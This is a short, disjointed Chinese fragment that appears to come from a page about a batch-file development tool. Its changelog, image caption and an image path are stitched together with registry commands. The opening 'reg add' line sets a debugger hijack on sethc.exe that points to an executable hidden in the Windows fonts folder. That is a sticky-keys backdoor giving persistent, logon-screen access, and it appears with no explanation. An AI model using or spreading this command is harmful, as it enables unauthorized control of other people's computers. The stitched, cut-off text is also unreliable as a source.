 reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options
\sethc.exe" /v debugger /t reg_sz /d c:\windows\fonts\mm.exe /f
cls
Dos命令帮助提示 常用批处理类 版本更新
【20071227更新】
1.修正了一个小bug
【20071129更新】
1.加入了部分语法高亮
【20070708更新】
1.EXE转换BAT
【20071227更新】
1.修正了部分bug
【20070707更新】
1.增加了常用批处理类
非凡结晶 www.ffjj.com.cn 8 行 当前版本：V1.10.20071227
图1 批处理程序开发工具
rem 解除对注册表的禁用
reg delete "HKCU\Software\Microsoft\Windows\